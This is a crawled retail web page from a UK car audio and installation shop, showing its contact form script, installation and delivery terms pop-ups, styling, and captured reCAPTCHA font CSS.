               <h4 style="color: #fff;">Picture Upload</h4>
             <input type="file" id="files" name="files" multiple>
             <a href="javaScript:void(0);" id="submit" name="submit" onClick="contact_form()" class="btn btn-primary pull-right">Submit Form</a>
     </div>
</div>
        </form>
			 
    </div>
                
           
            </div>
            
        </div>
    </div>
</div>
<div class="modal fade custom-modal" id="infoModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p><strong>Store Installation</strong> – This means you will be purchasing a store installation service at our store workshop located at: 2A Cantley Gardens, Eastern Avenue, IG2 6QA <br />

<strong>Mobile Installation</strong> – This means you will be purchasing a mobile installation service. One of our nationwide installation team members will be attending an address you have provided, completing installation, demonstration and training if required of product(s) you have purchased from our website. Mobile installation service may be restricted to specific post code coverage on certain products. Where this is applied, please check your post code is highlighted in green on the map provided at the bottom of the relevant product page.<br />

Store and mobile installation dates must be selected 7 days after to the date of your purchase. Our booking team will be in contact with you via phone or email up to 48 hours after your order has been confirmed. We will discuss an agreed date and time of installation, hence the date you enter during your purchase would only be a preferred date. Thereafter, you will receive a confirmation email of the confirmed date booked for one of our installation services.<br />

‘It is extremely important that the information provided by you is 100% accurate & up-to-date for us to ensure the flow of mobile installation operates without any further issues. Any inaccurate information provided, lateness more than 30 minutes or unattendance of an individual in the moment of an agreed time & date of Installation will result in the service being non-refundable. The company reserves the right to not provide any refunds of mobile or store installation services that are derived from incorrect time, date and vehicle details, vehicle type details or incompatibility of product to the vehicle or vehicle to the product. Therefore, we highly recommend to you that any doubts in the purchase of goods or service you are unsure of must be resolved by contacting our team or with the manufactures.<br />
If you are unavailable at an agreed time & date or if there is any other information that you may feel needs to be corrected. Please contact us on 0208 554 5554 48 hours before Installation date excluding weekends & bank holidays to avoid any further delays. If you wish to cancel a mobile service, then please contact us 72 hours before Installation date, then Car Sound Security reserves the right to only providing a half refund of the mobile service back to you. For example, if your mobile installation cost is £100, then only £50 will be refunded. If a vehicle equipment or accessory has already been dispatched to you, there will usually be a further £19.95 fee to cover the cost of postage.’<br />
<strong>Please ensure you read the Terms and Conditions before going ahead with your purchase. As this is only brief information.</strong>
</p>
                                       <!-- <p>Installation services either mobile or on-site are optionally allocated to selected lines of products. For more information on our services, please contact us at 0208 554 5554.</p>-->

                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="nextdayModal" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Delivery will usually be conducted between 3 - 5 working days on the basis in which payment and security processes would be verified and cleared of checks. Next day delivery is available on selected items with an additional fee of £9.95. Please be aware that it is only selected items in terms of availability of next day delivery and this option can be discovered upon selection of delivery dates before finalising your payment.</p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal29" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Digital TV Tuner (+£99.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
                                <div class="modal fade custom-modal" id="checkboxModal28" role="dialog">
                                  <div class="modal-dialog">
                                  
                                    <!-- Modal content-->
                                    <div class="modal-content">
                                      
                                      <div class="modal-body">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <p>Dab Antenna (+£24.99) </p>
                                      </div>
                                      
                                    </div>
                                    
                                  </div>
                                </div>
<script>
$('input.form-control,textarea').on('click',function(){
    $(this).focus();
});
	
function contact_form(){
       
     var form_data = new FormData();

   // Read selected files
   var totalfiles = document.getElementById('files').files.length;
   for (var index = 0; index < totalfiles; index++) {
      form_data.append("files[]", document.getElementById('files').files[index]);
   }
		var non_empty = 1;
		var form_name = "contact_form";
		var name = $("#name-id").val();
		var email = $("#email-id").val();
		var mobile = $("#mobile-id").val();
          var model = $("#model-id").val();
		var enquiry = $("#enquiry").val();
		var message = $("#message-id").val();
          var images = $("input[name=files]").val();
          var recaptcha=$("#g-recaptcha-response").val();
		var dataString = 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
          var dataString1 = 'contact-send.php?form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model;
		
		if(name!='')
		{
			non_empty = 1;
			$('.name_error').css("display","none");
			if(email!='')
			{
				non_empty = 1;
				$('.email_error').css("display","none");
				if(mobile!='')
				{
					non_empty = 1;
					$('.mobile_error').css("display","none");
                         if(model!='')
                         {
                              non_empty = 1;
                              $('.model_error').css("display","none");
                              if(message!='')
                              {
                                   non_empty = 1;
                                   $('.message_error').css("display","none");
                              }
                              else
                              {
                                   non_empty = 0;
                                   $('.message_error').css("display","block");
                              }
                         }else{
                              non_empty = 0;
                              $('.model_error').css("display","block");
                         }
					
				}
				else
				{
					non_empty = 0;
					$('.mobile_error').css("display","block");
				}
			}
			else
			{
				non_empty = 0;
				$('.email_error').css("display","block");
			}
		}
		else
		{
			non_empty = 0;
			$('.name_error').css("display","block");
		}
          if(recaptcha == ''){
                         non_empty = 0;
                         $('#captcha_error').html("Please Confirm captcha");
                         $('#captcha_error').css("background-color","white");
                          $('#captcha_error').css("color","red");
                          $('#captcha_error').css("display","block");
                              
                       }

		if(non_empty == 1)
		{
			 $.ajax({ 
					type: "POST",
					url: 'index.php?route=mail/callback&form_name='+ form_name + '&name='+ name + '&email='+ email + '&mobile='+ mobile + '&enquiry='+ enquiry + '&message='+ message+ '&model='+ model+'&g-recaptcha-response='+recaptcha,
					data: form_data,
                         contentType: false,
                         processData: false, 

			success: function(data) {
					 
                            $('.success_contact').html(data);
                         $('.contact_form').hide();
                       
				}
			});
		}
		 return false;
	}

	</script>

<style>
.form-area {
    padding: 20px;
    width: 100%;
    padding-bottom: 50px;
    float: left;
}
	textarea.form-control {
    height: 100px;
}
	
	.form-control:focus {
    border-color: #e87825;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(232, 120, 37,.6);
}
	
.form-area .btn-primary {
    color: #fff;
    background-color: #e87825;
    border-color: #e87825;
	border-radius: 0;
}	
	.form-area h3::before{
		content:'';
		background:e3852b;
	}
	select#enquiry {
    margin-bottom: 16px;
}
	
	.form-area .form-control {
    border-radius: 0;
	}
	
.form-area h3::after {
    content: '';
    background: #ffffff;
    height: 2px;
    display: block;
    width: 80px;
    margin-top: 13px;
}
	.form-area h3 {
    margin-top: 0;
}
	.success_contact {
    width: 100%;
    position: relative;
}
.success_contact h4 {
    color: #fff;
}
.success_contact p {
    color: #fff;
}
	.success_contact h3 {
    font-size: 28px;
}
	
.form-area {
    background: #e3852b;
}

.form-area .btn-primary {
    color: #fff;
    background-color: #793400;
    border-color: #793400;
    border-radius: 0;
    float: left !important;
}
.form-area h3 {
    margin-top: 0;
    color: #fff;
    text-align: left !important;
}
#cboxLoadedContent {
    border: 5px solid #e3852b !important;
}	
	
#cboxLoadedContent {
    border-radius: 18px;
}	
#cboxOverlay {
    opacity: .7 !important;
}	
	
	
	</style>

		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.pikachoose.min.js"></script>
		<script type="text/javascript" src="catalog/view/theme/fastor/template/common/js/jquery.touchwipe.min.js"></script>
		
		<script language="javascript">
			$(document).ready(
				function (){
					$(".pikame").PikaChoose();
				});
				
				$('.right-gallery').carousel({
  interval: false
});
		</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carsoundsecurity.com/index.php?route=product/product/review&product_id=508
body_size: 156
content:
	<p style="padding-bottom: 10px">There are no reviews for this product.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=y7o91pjzanm7
body_size: 49140
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
